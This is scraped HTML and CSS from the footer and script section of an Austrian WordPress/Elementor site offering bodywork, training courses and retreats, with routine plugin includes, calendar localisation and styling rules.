					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Flex UI Kit</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Modern UI Kit</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Framer UI Kit</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4872cabd elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="4872cabd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51be0129" data-id="51be0129" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-61de8949 elementor-widget elementor-widget-heading" data-id="61de8949" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Copyright © 2022 Sonja Weichinger All rights reserved</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-40206407" data-id="40206407" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-55ed75a7 elementor-widget elementor-widget-heading" data-id="55ed75a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default"><a href="https://infoapps.cloud/" target="_blank">Umsetzung & Hosting by Infoapps.cloud</a></h3>		</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6615b0b4 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6615b0b4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19151d04" data-id="19151d04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-334fb016 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="334fb016" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-748ab2d4" data-id="748ab2d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44b3a34f elementor-widget elementor-widget-heading" data-id="44b3a34f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Angebote</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-76ac4cd elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="76ac4cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Aus- und Weiterbildungen</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Körperarbeit für Mensch & Tier</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Retreats in Kroatien</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-7db6d6a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="7db6d6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7210ccc elementor-widget elementor-widget-heading" data-id="7210ccc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Get Started</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c1fa8f9 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1fa8f9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Tutorials</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Resources</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Guides</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-5f53022e" data-id="5f53022e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2d07b6ed elementor-widget elementor-widget-heading" data-id="2d07b6ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Links</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4be5ca73 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4be5ca73" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Datenschutz</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Impressum</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Anfrageformular</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4653da7d" data-id="4653da7d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51d58889 elementor-widget elementor-widget-heading" data-id="51d58889" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Folge uns</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-41540ce9 elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="41540ce9" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-9758c9c" href="https://www.facebook.com/sonja.weichinger" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-82b3bad" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d550229" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-96fb6cb" data-id="96fb6cb" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fc47daf elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fc47daf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2a111cf0" data-id="2a111cf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4ff0bc48 elementor-widget elementor-widget-heading" data-id="4ff0bc48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© All rights reserved Lorem ipsum dolor sit amet, consectetur adipiscing elit. Aenean malesuada molestie neque non lobortis. </p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3985e2fd" data-id="3985e2fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a137864 elementor-widget elementor-widget-heading" data-id="5a137864" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Made with <span style="color: #ff0000;">❤</span> by Elementor​​</p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
						</div>
		
  <h1 style="position: absolute;left: 9999999px;overflow: hidden;width: 0"><a href="https://solverwp.com/">Solverwp- WordPress Theme and Plugin</a></h1>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": aktivieren, um Spalte aufsteigend zu sortieren","sort_descending":": aktivieren, um Spalte absteigend zu sortieren"},"length_menu":"Zeige _MENU_ Eintr\u00e4ge","empty_table":"Keine Daten in der Tabelle verf\u00fcgbar","info":"_START_ bis _END_ von _TOTAL_ Eintr\u00e4gen","info_empty":"Zeige 0 bis 0 von 0 Eintr\u00e4gen","info_filtered":"(gefiltert aus _MAX_ Eintr\u00e4gen gesamt)","zero_records":"Keine passenden Eintr\u00e4ge gefunden","search":"Suche:","all_selected_text":"Alle Objekte auf dieser Seite wurden selektiert. ","select_all_link":"Alle Seiten ausw\u00e4hlen","clear_selection":"Auswahl aufheben.","pagination":{"all":"Alle","next":"Weiter","previous":"Zur\u00fcck"},"select":{"rows":{"0":"","_":": Ausgew\u00e4hlte %d Zeilen","1":": Ausgew\u00e4hlt 1 Zeile"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So","Mo","Di","Mi","Do","Fr","Sa"],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan","Feb","Mrz","Apr","Mai","Jun","Jul","Aug","Sep","Okt","Nov","Dez"],"nextText":"Weiter","prevText":"Zur\u00fcck","currentText":"Heute","closeText":"Erledigt","today":"Heute","clear":"Zur\u00fccksetzen"}};/* ]]> */ </script><script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.0.10" id="tribe-events-views-v2-ical-links-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.0.10" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.0.10" id="tribe-events-views-v2-viewport-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.0.10" id="tribe-events-views-v2-accordion-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.0.10" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.0.10" id="tribe-events-views-v2-multiday-events-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.0.10" id="tribe-events-views-v2-month-grid-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.0.10" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=5.0.11" id="tribe-tooltipster-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.0.10" id="tribe-events-views-v2-tooltip-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.0.10" id="tribe-events-views-v2-events-bar-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.0.10" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.0.10" id="tribe-events-views-v2-datepicker-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.0.10" id="tribe-events-views-v2-view-selector-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.8.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.in-besten-haenden.at/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.8.5" id="ekit-widget-scripts-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/ele-blog/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/powerpack-elements/assets/lib/isotope/isotope.pkgd.min.js?ver=0.5.3" id="isotope-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/ele-blog/assets/js/elementor-script.js?ver=1.0.0" id="ele-blog-elementor-script-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.in-besten-haenden.at\/wp-admin\/admin-ajax.php","nonce":"d899bfe5a3","urls":{"assets":"https:\/\/www.in-besten-haenden.at\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.in-besten-haenden.at\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.in-besten-haenden.at\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.in-besten-haenden.at\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1091,"title":"Veranstaltungen%20f%C3%BCr%20Januar%202026%20%E2%80%93%20InBestenH%C3%A4nden","excerpt":"","featuredImage":"https:\/\/www.in-besten-haenden.at\/wp-content\/uploads\/2022\/10\/20210418_143240-1024x768.jpg"}};
</script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.2" id="elementor-frontend-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.11.3" id="pro-elements-handlers-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.8.5" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/www.in-besten-haenden.at\/wp-admin\/admin-ajax.php","nonce":"eaa42ec0f5"};
</script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=2.8.5" id="elementskit-elementor-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=2.8.5" id="swiper-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.11.3" id="e-sticky-js"></script>
<script id="powerpack-frontend-js-extra">
var ppLogin = {"empty_username":"Enter a username or email address.","empty_password":"Enter password.","empty_password_1":"Enter a password.","empty_password_2":"Re-enter password.","empty_recaptcha":"Please check the captcha to verify you are not a robot.","email_sent":"A password reset email has been sent to the email address for your account, but may take several minutes to show up in your inbox. Please wait at least 10 minutes before attempting another reset.","reset_success":"Your password has been reset successfully.","ajax_url":"https:\/\/www.in-besten-haenden.at\/wp-admin\/admin-ajax.php"};
var ppRegistration = {"invalid_username":"This username is invalid because it uses illegal characters. Please enter a valid username.","username_exists":"This username is already registered. Please choose another one.","empty_email":"Please type your email address.","invalid_email":"The email address isn\u2019t correct!","email_exists":"The email is already registered, please choose another one.","password":"Password must not contain the character \"\\\\\"","password_length":"Your password should be at least 8 characters long.","password_mismatch":"Password does not match.","invalid_url":"URL seems to be invalid.","recaptcha_php_ver":"reCAPTCHA API requires PHP version 5.3 or above.","recaptcha_missing_key":"Your reCAPTCHA Site or Secret Key is missing!","show_password":"Show password","hide_password":"Hide password","ajax_url":"https:\/\/www.in-besten-haenden.at\/wp-admin\/admin-ajax.php"};
var ppCoupons = {"copied_text":"Copied"};
</script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/powerpack-elements/assets/js/min/frontend.min.js?ver=2.9.11" id="powerpack-frontend-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/powerpack-elements/assets/lib/tooltipster/tooltipster.min.js?ver=2.9.11" id="pp-tooltipster-js"></script>
<script src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=5.0.11" id="tribe-query-string-js"></script>
<script src='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script src="https://www.in-besten-haenden.at/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer src="https://www.in-besten-haenden.at/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.0.10" id="tribe-events-views-v2-manager-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.in-besten-haenden.at/wp-content/uploads/elementor/css/post-9.css?ver=1729929229
body_size: 20103
content:
.elementor-9 .elementor-element.elementor-element-331f25a2 > .elementor-container{min-height:45px;}.elementor-9 .elementor-element.elementor-element-331f25a2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-331f25a2:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-331f25a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-9c4e5e1 );}.elementor-9 .elementor-element.elementor-element-331f25a2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-331f25a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(28px/2);margin-left:calc(28px/2);}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-28px/2);margin-left:calc(-28px/2);}body.rtl .elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-28px/2);}body:not(.rtl) .elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-28px/2);}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-icon i{color:#e8c204;}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-icon svg{fill:#e8c204;}.elementor-9 .elementor-element.elementor-element-7ab4bccc{--e-icon-list-icon-size:14px;}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-text{color:#ffffff;padding-left:13px;}.elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9 .elementor-element.elementor-element-7ab4bccc .elementor-icon-list-item > a{font-size:12px;}.elementor-9 .elementor-element.elementor-element-48a5e735{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-48a5e735 .elementor-widget-container{text-align:right;}.elementor-9 .elementor-element.elementor-element-48a5e735 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:1.1em;}.elementor-9 .elementor-element.elementor-element-48a5e735 .elementor-social-icon i{color:#ffffff;}.elementor-9 .elementor-element.elementor-element-48a5e735 .elementor-social-icon svg{fill:#ffffff;}.elementor-9 .elementor-element.elementor-element-48a5e735 .elementor-social-icon:hover{background-color:#e8c204;}.elementor-9 .elementor-element.elementor-element-77b85e9f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-77b85e9f{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d8d8d8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9 .elementor-element.elementor-element-77b85e9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-466939e5 img{width:120px;}.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--main .elementor-item{color:#262a2b;fill:#262a2b;padding-top:60px;padding-bottom:60px;}.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-9c4e5e1 );fill:var( --e-global-color-9c4e5e1 );}.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-9c4e5e1 );}.elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-9c4e5e1 );}.elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-underline .elementor-item:after,
					 .elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-overline .elementor-item:before,
					 .elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-double-line .elementor-item:before,
					 .elementor-9 .elementor-element.elementor-element-3f48c423 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--dropdown{background-color:#f9f9f9;}.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-3f48c423 .elementor-nav-menu--dropdown a.elementor-item-active,
